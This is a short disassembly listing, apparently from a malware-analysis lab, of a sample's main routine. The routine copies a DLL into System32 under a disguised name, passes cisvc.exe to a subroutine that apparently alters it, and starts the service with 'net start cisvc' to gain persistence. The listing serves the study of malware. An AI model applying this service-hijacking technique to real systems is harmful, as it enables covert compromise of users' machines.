 ; Attributes: bp-based frame
; int __cdecl main(int argc,const char **argv,const char *envp)
_main proc near
FileName= byte ptr -104h
argc= dword ptr  8
argv= dword ptr  0Ch
envp= dword ptr  10h
push    ebp
mov     ebp, esp
sub     esp, 104h
push    0               ; bFailIfExists
push    offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"
push    offset ExistingFileName ; "Lab11-03.dll"
call    ds:CopyFileA
push    offset aCisvc_exe ; "cisvc.exe"
push    offset aCWindowsSyst_0 ; "C:\\WINDOWS\\System32\\%s"
lea     eax, [ebp+FileName]
push    eax             ; char *
call    _sprintf
add     esp, 0Ch
lea     ecx, [ebp+FileName]
push    ecx             ; lpFileName
call    sub_401070
add     esp, 4
push    offset aNetStartCisvc ; "net start cisvc"
call    sub_4013BC
add     esp, 4
xor     eax, eax
mov     esp, ebp
pop     ebp
retn
_main endp